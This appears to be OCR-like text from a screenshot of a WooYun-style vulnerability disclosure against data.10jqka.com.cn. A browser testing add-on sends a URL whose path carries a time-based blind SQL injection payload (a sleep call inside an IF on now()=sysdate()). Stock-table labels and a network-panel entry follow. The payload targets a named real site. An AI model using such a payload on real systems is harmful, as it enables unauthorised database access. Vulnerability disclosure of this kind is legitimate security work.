 data.10jqka.com.cn/ifyyb/yybstockxt/code/600811/date/1'+if((now()=sysdate())-1,sleep(1*3),1)+'1
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://data.10jqka.com.cn/ifyyb/yybstockxt/code/600811/date/1'+if((now()=sysdate())-1,sleep(1*3),1)+'1
-
Split URL
+
Execute
Enable Post data Enable Referrer
买卖净差: 万元
买入金额最大的前5名 买入总计万元
卖出金额最大的前5名 卖出总计万元
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 GET 1'+if((now()=sysdate())-1,sleep(1*3),1)... data.10jqka.com.cn html 0.28 KB 0.41 KB → 50 ms
www.wooyun.org